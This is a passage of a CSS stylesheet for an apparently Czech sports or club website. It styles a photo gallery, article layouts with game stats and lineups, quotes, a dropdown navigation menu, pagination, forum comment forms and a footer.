}
.photogallery select {
  height: 20px;
  margin-bottom: 5px;
  padding: 3px 10px;
  box-sizing: border-box;
  height: 26px;
}
.photogallery input {
  height: 25px;
  padding: 1px 10px;
}
.photogallery button {
  margin-top: 5px;
}
.photogallery label {
  float: left;
  width: 100px;
  margin-bottom: 5px;
  line-height: 25px;
}
.photogallery table {
  border: 0;
  margin: 0;
  margin-bottom: 10px;
  margin-top: 20px;
}
.photogallery table tr {
  margin: 0;
}
.photogallery table td {
  border: 0;
}
.photogallery table td img {
  padding: 0;
  width: 150px;
  border-radius: 3px;
  background: black;
  display: block;
}
.photogallery .photoThumb {
  width: 150px;
  max-height: 90px;
  overflow: hidden;
  border-radius: 3px;
  opacity: 0.8;
}
.photogallery .photoThumb:hover {
  opacity: 1;
}
.photos {
  margin-bottom: 10px;
}
.photos table {
  border: 0;
  margin: 0;
  margin-bottom: 10px;
}
.photos table tr {
  margin: 0;
}
.photos table td {
  border: 0;
}
.photos table td img {
  padding: 0;
  width: 150px;
  border-radius: 3px;
  background: #1e2321;
  display: block;
}
.photos .photoThumb {
  width: 150px;
  max-height: 90px;
  overflow: hidden;
  border-radius: 3px;
  opacity: 0.8;
}
.photos .photoThumb:hover {
  opacity: 1;
  transition: 0.5s box-shadow;
}
.outerContainer {
  position: relative;
  width: 1200px;
  overflow: auto;
  padding-bottom: 50px;
  margin: 0 auto;
}
.outerContainer header {
  position: relative;
  height: 190px;
}
.outerContainer header img {
  position: absolute;
  margin: 0 auto;
  top: 45px;
  left: 0;
  right: 0;
}
.outerContainer header .icons {
  position: absolute;
  right: 0;
  margin: 0;
}
.outerContainer header .icons img {
  float: left;
  position: relative;
}
.outerContainer header .search {
  position: absolute;
  top: 105px;
  right: 0;
  width: 220px;
  height: 35px;
  border: 1px solid #dbdbdb;
  border-radius: 0 5px 5px 0;
  background: #ffffff;
  /* Old browsers */
  background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #ffffff 70%, #e6f2f9 100%);
  /* FF3.6+ */
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #ffffff), color-stop(70%, #ffffff), color-stop(100%, #e6f2f9));
  /* Chrome,Safari4+ */
  background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%, #ffffff 70%, #e6f2f9 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-radial-gradient(center, ellipse cover, #ffffff 0%, #ffffff 70%, #e6f2f9 100%);
  /* Opera 12+ */
  background: -ms-radial-gradient(center, ellipse cover, #ffffff 0%, #ffffff 70%, #e6f2f9 100%);
  /* IE10+ */
  background: radial-gradient(ellipse at center, #ffffff 0%, #ffffff 70%, #e6f2f9 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6f2f9', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
}
.outerContainer header .search input {
  width: 180px;
  height: 33px;
  padding: 10px;
  background: transparent;
  border: 1px solid transparent;
  float: left;
}
.outerContainer header .search input:focus {
  border: 1px solid #9198a3;
}
.outerContainer header .search img {
  position: absolute;
  left: 190px;
  top: 8px;
  margin: 0;
}
.outerContainer main {
  float: left;
  width: 100%;
  position: relative;
  padding: 0px 25px;
  background: rgba(255, 255, 255, 0.66);
}
.outerContainer main article {
  font-family: Arial;
  font-size: 14px;
  color: #202932;
  width: 825px;
  margin-top: 10px;
  overflow: auto;
  background: white;
  float: left;
}
.outerContainer main article .annotation {
  position: relative;
  width: 100%;
  padding: 10px;
  line-height: 20px;
  margin-bottom: 20px;
  float: left;
  background: #ffffff;
  /* Old browsers */
  background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #f0f0f0 0%, #e0e0e0 100%);
  /* FF3.6+ */
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #ffffff), color-stop(0%, #f0f0f0), color-stop(100%, #e0e0e0));
  /* Chrome,Safari4+ */
  background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%, #f0f0f0 0%, #e0e0e0 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-radial-gradient(center, ellipse cover, #ffffff 0%, #f0f0f0 0%, #e0e0e0 100%);
  /* Opera 12+ */
  background: -ms-radial-gradient(center, ellipse cover, #ffffff 0%, #f0f0f0 0%, #e0e0e0 100%);
  /* IE10+ */
  background: radial-gradient(ellipse at center, #ffffff 0%, #f0f0f0 0%, #e0e0e0 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e0e0e0', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
}
.outerContainer main article .annotation figure {
  float: left;
  margin: 0;
  margin-right: 30px;
  width: 450px;
  overflow: hidden;
}
.outerContainer main article .annotation h1 {
  font-family: aller, calibri, arial;
  float: left;
  margin: 0;
  margin-top: 10px;
  line-height: 30px;
  font-size: 24px;
  color: #1b347a;
  width: 280px;
}
.outerContainer main article .annotation p {
  float: left;
  width: 310px;
}
.outerContainer main article .annotation p .author {
  color: #9198a3;
  font-size: 12px;
  margin-bottom: 10px;
  display: block;
}
.outerContainer main article .articleContent {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 30px;
  padding-top: 10px;
  margin-bottom: 20px;
  overflow: auto;
  width: 825px;
}
.outerContainer main article .articleContent h2,
.outerContainer main article .articleContent h3,
.outerContainer main article .articleContent h4,
.outerContainer main article .articleContent h5,
.outerContainer main article .articleContent h6 {
  margin-top: 5px;
  margin-bottom: 5px;
}
.outerContainer main article .articleContent table {
  margin-top: 20px;
}
.outerContainer main article .articleContent .gameStats {
  border: 1px solid #3096d1;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.outerContainer main article .articleContent .lineUp {
  border-top: 1px solid lightgrey;
  padding: 10px;
  overflow: auto;
}
.outerContainer main article .articleContent .lineUp img {
  width: 70px;
  float: left;
  margin-right: 30px;
}
.outerContainer main article .articleContent a {
  color: #1b61ad;
  text-decoration: none;
  border-bottom: 1px dotted #1b61ad;
}
.outerContainer main article .articleContent a:hover {
  color: #1e2321;
  border-bottom: 1px dotted #1e2321;
}
.outerContainer main article .articleContent ul li a:hover {
  border: 0;
}
.outerContainer main article .articleContent p {
  line-height: 20px;
}
.outerContainer main article .articleContent p img{
margin: 0 20px 15px 0px;
float: left;
}

.outerContainer main article .offlineInfo {
width:100%;
height:100%;
}
.outerContainer main article .offlineInfo p {
  line-height: 20px;
  float: left;
}
.outerContainer main article .offlineInfo p img{
margin: 0 20px 15px 0px;
float: left;
}

.outerContainer main article .articleContent.webArticle blockquote,
.outerContainer main article .articleContent.webArticle .quote,
.outerContainer main article .articleContent.webArticle .sideContent,
.outerContainer main article .articleContent.webArticle .sideImage {
  background: #d8eeff;
  display: block;
  border-left: 10px solid #1b61ad;
  margin: 10px;
  padding: 10px;
  overflow: auto;
  quotes: "\201C" "\201D" "\2018" "\2019";
}
.outerContainer main article .articleContent.webArticle blockquote cite,
.outerContainer main article .articleContent.webArticle .quote cite,
.outerContainer main article .articleContent.webArticle .sideContent cite,
.outerContainer main article .articleContent.webArticle .sideImage cite,
.outerContainer main article .articleContent.webArticle blockquote .author,
.outerContainer main article .articleContent.webArticle .quote .author,
.outerContainer main article .articleContent.webArticle .sideContent .author,
.outerContainer main article .articleContent.webArticle .sideImage .author {
  float: left;
  position: relative;
  width: 100%;
  font-style: normal;
  font-weight: bold;
  margin-top: 10px;
  font-size: 14px;
}
.outerContainer main article .articleContent.webArticle blockquote cite:before,
.outerContainer main article .articleContent.webArticle .quote cite:before,
.outerContainer main article .articleContent.webArticle .sideContent cite:before,
.outerContainer main article .articleContent.webArticle .sideImage cite:before,
.outerContainer main article .articleContent.webArticle blockquote .author:before,
.outerContainer main article .articleContent.webArticle .quote .author:before,
.outerContainer main article .articleContent.webArticle .sideContent .author:before,
.outerContainer main article .articleContent.webArticle .sideImage .author:before {
  content: "- ";
}
.outerContainer main article .articleContent.webArticle img {
  max-width: 805px !important;
}
.outerContainer main article .articleContent.webArticle blockquote.left,
.outerContainer main article .articleContent.webArticle .quote.left,
.outerContainer main article .articleContent.webArticle .sideContent.left,
.outerContainer main article .articleContent.webArticle .sideImage.left {
  float: left;
}
.outerContainer main article .articleContent.webArticle blockquote.right,
.outerContainer main article .articleContent.webArticle .quote.right,
.outerContainer main article .articleContent.webArticle .sideContent.right,
.outerContainer main article .articleContent.webArticle .sideImage.right {
  float: right;
}
.outerContainer main article .articleContent.webArticle .quote,
.outerContainer main article .articleContent.webArticle .sideContent,
.outerContainer main article .articleContent.webArticle .sideImage {
  margin: 10px 15px;
}
.outerContainer main article .articleContent.webArticle .quote img,
.outerContainer main article .articleContent.webArticle .sideContent img,
.outerContainer main article .articleContent.webArticle .sideImage img {
  width: 100%;
}
.outerContainer main article .articleContent.webArticle .sideContent span {
  font-size: 18px;
  width: 100%;
  float: right;
  font-weight: bold;
  color: black;
  left: -7px;
  margin-bottom: 10px;
}
.outerContainer main article .articleContent.webArticle .sideImage {
  padding: 0;
}
.outerContainer main article .articleContent.webArticle .sideImage img {
  display: block;
}
.outerContainer main article .articleContent.webArticle .sideImage span {
  display: block;
  color: black;
  padding: 5px 10px;
}
.outerContainer main article .articleContent.webArticle blockquote:before,
.outerContainer main article .articleContent.webArticle .quote:before {
  font-size: 70px;
  content: "\201C";
  float: left;
  position: relative;
  line-height: 10px;
  margin-right: 0.25em;
  top: 20px;
}
.outerContainer main article .articleContent.webArticle blockquote p,
.outerContainer main article .articleContent.webArticle .quote span {
  display: inline;
  float: none;
  color: #202932;
  font-style: italic;
  width: 100%;
  font-size: 20px;
  line-height: 28px;
}
.outerContainer main article .articleContent.webArticle ul {
  width: 100%;
  float: left;
  margin: 0 10px;
  margin-bottom: 10px;
  padding: 0 1em;
  list-style: none;
}
.outerContainer main article .articleContent.webArticle ul li:before {
  content: "";
  border-color: transparent #1b61ad;
  border-style: solid;
  border-width: 0.35em 0 0.35em 0.45em;
  display: block;
  height: 0;
  width: 0;
  left: -1em;
  top: 0.9em;
  position: relative;
}
.outerContainer main article .otherArticles {
  float: left;
  position: relative;
}
.outerContainer main article .otherArticles h2 {
  margin-bottom: 0;
  padding-bottom: 0;
}
.outerContainer main article .otherArticles ul {
  margin: 5px 0 20px 0;
  padding: 0 15px;
  list-style: none;
}
.outerContainer main article .otherArticles ul li {
  color: #9198a3;
}
.outerContainer main article .otherArticles ul li a {
  color: #1b347a;
  text-decoration: none;
  border-bottom: 0;
}
.outerContainer main article .otherArticles ul li a:hover {
  text-decoration: underline;
}
.outerContainer main article .otherArticles li:before {
  content: "";
  border-color: transparent #1b61ad;
  border-style: solid;
  border-width: 0.35em 0 0.35em 0.45em;
  display: block;
  height: 0;
  width: 0;
  left: -1em;
  top: 12px;
  position: relative;
}
.outerContainer main article .otherContent {
  float: left;
  padding-left: 10px;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.outerContainer main article .otherContent .fbLike {
  float: left;
  padding-bottom: 30px;
  width: 100%;
}
.outerContainer main .sideBar {
  font-family: arial;
  font-size: 12px;
  line-height: 20px;
  float: left;
  width: 325px;
  padding-top: 10px;
}
.outerContainer main .sideBar > section:nth-child(2) h2 {
  text-align: right;
}
.outerContainer main .sideBar > section:nth-child(2) section {
  margin-bottom: 20px;
}
.outerContainer .offline-header {
  background: #1b61ad;
  color: white;
  padding: 10px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
  border-radius: 5px 5px 0 0;
}
.outerContainer .offline-header a {
  color: white !important;
}
.outerContainer .offline-header a:hover {
  color: lightgrey !important;
  border-bottom: 1px dotted lightgrey !important;
}
.outerContainer .offline-comment {
  padding: 10px;
  border-radius: 0 0 5px 5px;
  margin-bottom: 20px;
  background: #f2f2f2;
}
.outerContainer .strankovani,
.outerContainer .strankovani_box {
  float: left;
  position: relative;
  overflow: auto;
  padding: 10px;
  margin-bottom: 15px;
}
.outerContainer .strankovani .nextPages,
.outerContainer .strankovani_box .nextPages {
  display: none;
  font-size: 16px;
  font-weight: bold;
}
.outerContainer .strankovani a,
.outerContainer .strankovani_box a {
  margin: 3px;
  padding: 5px 10px;
  background: #1b61ad;
  color: white !important;
  display: block;
  float: left;
  transition: .3s background;
}
.outerContainer .strankovani a:hover,
.outerContainer .strankovani_box a:hover,
.outerContainer .strankovani a.strankovaniVyrazne,
.outerContainer .strankovani_box a.strankovaniVyrazne {
  background: #1e2321;
  color: white;
  transition: .3s background;
}
.outerContainer .forum form,
.outerContainer .offline form {
  margin: 10px 0;
}
.outerContainer .forum form fieldset,
.outerContainer .offline form fieldset {
  border: 1px dotted lightgrey;
}
.outerContainer .forum form #smiles a,
.outerContainer .offline form #smiles a {
  border: 0;
}
.outerContainer .forum form label,
.outerContainer .offline form label {
  float: left;
  box-sizing: border-box;
  padding-left: 5px;
  line-height: 26px;
}
.outerContainer .forum form input,
.outerContainer .offline form input {
  height: 30px;
  float: left;
}
.outerContainer .forum form input[type=submit],
.outerContainer .offline form input[type=submit] {
  cursor: pointer;
}
.outerContainer .forum form input[type=submit]:hover,
.outerContainer .offline form input[type=submit]:hover {
  background: #1b61ad;
  color: white;
}
.outerContainer .forum form input,
.outerContainer .offline form input,
.outerContainer .forum form textarea,
.outerContainer .offline form textarea,
.outerContainer .forum form select,
.outerContainer .offline form select {
  font-size: 15px;
  padding: 3px 10px;
  margin-right: 10px;
  box-sizing: border-box;
  border: 1px solid lightgrey;
}
.outerContainer .forum form legend,
.outerContainer .offline form legend {
  background: #1b61ad;
  color: white;
  font-weight: bold;
  padding: 10px 10px;
  margin-bottom: 10px;
}
.outerContainer footer {
  position: relative;
  float: left;
  width: 100%;
  padding: 20px 0 50px 0;
  text-align: center;
  color: white;
  background: #4b4a4a;
  border-bottom: 15px solid #1f3b83;
}
.outerContainer footer .footerLogo {
  position: absolute;
  left: 552.5px;
  top: 64px;
}
.outerContainer footer a {
  color: white;
}
.outerContainer footer a:hover {
  color: yellow;
}
.outerContainer .menu {
  float: left;
  width: 100%;
  overflow: visible;
  border: 2px solid #009cff;
  border-radius: 3px;
  padding: 0px 30px 15px 30px;
  background: #6db4e1;
  /* Old browsers */
  background: -moz-linear-gradient(top, #6db4e1 0%, #6db4e1 6%, #3092d0 17%, #195ba8 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #6db4e1), color-stop(6%, #6db4e1), color-stop(17%, #3092d0), color-stop(100%, #195ba8));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #6db4e1 0%, #6db4e1 6%, #3092d0 17%, #195ba8 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #6db4e1 0%, #6db4e1 6%, #3092d0 17%, #195ba8 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #6db4e1 0%, #6db4e1 6%, #3092d0 17%, #195ba8 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #6db4e1 0%, #6db4e1 6%, #3092d0 17%, #195ba8 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6db4e1', endColorstr='#195ba8', GradientType=0);
  /* IE6-9 */
}
.outerContainer .menu nav {
  font-family: aller, calibri, arial;
  text-shadow: 0 2px black;
  font-size: 18px;
}
.outerContainer .menu nav ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  position: relative;
  float: left;
}
.outerContainer .menu nav ul li {
  position: relative;
  float: left;
  padding: 0 35px;
  padding-top: 15px;
  list-style-type: none;
  border-right: 1px solid #2aa4f1;
}
.outerContainer .menu nav ul li:last-child {
  border: 0;
}
.outerContainer .menu nav ul li:hover {
  cursor: pointer;
  background: #234694;
  border: 0;
  padding-left: 36px;
  position: relative;
  right: 1px;
  border-bottom: 15px solid #234694;
  margin-bottom: -15px;
}
.outerContainer .menu nav ul li:hover,
.outerContainer .menu nav ul li:hover a {
  color: yellow;
}
.outerContainer .menu nav ul li:hover ul {
  position: absolute;
  display: block;
  left: 0px;
  width: 240px;
  z-index: 99999999999999999999999;
  background: rgba(35, 69, 146, 0.88);
  margin-top: 15px;
  padding: 0;
  border-bottom: 5px solid #42adf2;
  overflow: hidden;
}
.outerContainer .menu nav ul li:hover ul li {
  width: 240px;
  font-size: 14px;
  right: 0;
  border-right: 0;
  margin: 0;
  padding: 10px 35px;
  border: 0;
  transition: all 0.25s;
}
.outerContainer .menu nav ul li:hover ul li:hover {
  padding: 10px 40px;
  transition: all 0.5s;
}
.outerContainer .menu nav ul li:hover ul li:hover a {
  color: yellow;
}
.outerContainer .menu nav ul li:hover ul li a {
  text-shadow: 1px 1px black;
  color: white;
  width: 240px;
}
.outerContainer .menu nav ul li,
.outerContainer .menu nav ul li a {
  color: white;
  text-decoration: none;
}
.outerContainer .menu nav ul ul {
  display: none;
}

.hidden {
  display: none;
}
